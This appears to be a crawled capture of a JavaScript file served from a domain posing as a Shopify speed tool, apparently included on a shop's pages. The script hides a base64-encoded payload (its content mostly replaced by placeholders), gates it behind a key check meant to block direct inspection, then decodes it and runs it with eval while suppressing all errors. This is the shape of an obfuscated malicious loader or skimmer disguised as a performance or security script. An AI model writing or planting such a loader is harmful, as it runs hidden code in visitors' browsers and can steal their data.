

--- FILE ---
content_type: application/javascript
request_url: https://shopifyspeedy.com/securityofjs//speedyscript.php?key=mak_permanent_secret_key
body_size: 7083
content:
(function() {
    const DAILY_KEY = "mak_security_20260122_www.tritticoproduction.com";
    const AUTH_KEY_NAME = 'mak_script_auth_' + DAILY_KEY;
    const PAYLOAD = "[base64]/[base64]/LmVsZW1lbnQ/[base64]/[base64]/[base64]";
    
    // Auto-auth only for website script tag inclusions (No delay)
    // We check if the request is NOT a direct hit to authorize instantly
    if (document.currentScript && document.currentScript.src.includes("key=mak_permanent_secret_key")) {
        localStorage.setItem(AUTH_KEY_NAME, DAILY_KEY);
    }

    if (localStorage.getItem(AUTH_KEY_NAME) !== DAILY_KEY) {
        let userKey = prompt("🔒 Restricted Content. Enter Daily Key:");
        if (userKey === DAILY_KEY) {
            localStorage.setItem(AUTH_KEY_NAME, DAILY_KEY);
        } else {
            return;
        }
    }

    try {
        const decoded = atob(PAYLOAD);
        eval(decoded);
    } catch (e) {}
})();
    